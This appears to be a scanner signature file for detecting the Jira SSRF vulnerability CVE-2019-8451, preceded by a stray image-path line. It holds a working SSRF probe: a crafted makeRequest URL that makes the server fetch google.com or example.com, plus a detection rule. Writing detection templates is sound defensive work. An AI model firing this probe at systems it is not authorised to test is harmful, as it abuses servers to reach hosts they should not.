 # info to search signature
id: ssrf-01-02
type: list
info:
  name: Jira SSRF CVE-2019-8451
  risk: Medium

variables:
  - ssrf: [google.com,example.com]

requests:
  - method: GET
    redirect: true
    headers:
      - User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
      - X-Atlassian-Token: no-check
    path: >-
     {{.BaseURL}}/confluence/plugins/servlet/gadgets/makeRequest?url=https://127.0.0.1:443@{{.ssrf}}
    detections:
      - >-
        StatusCode() == 200 && (StringSearch("response", "google.com") || StringSearch("response", "example.com"))

# info about signature
reference:
  - link: https://jira.atlassian.com/browse/JRASERVER-70018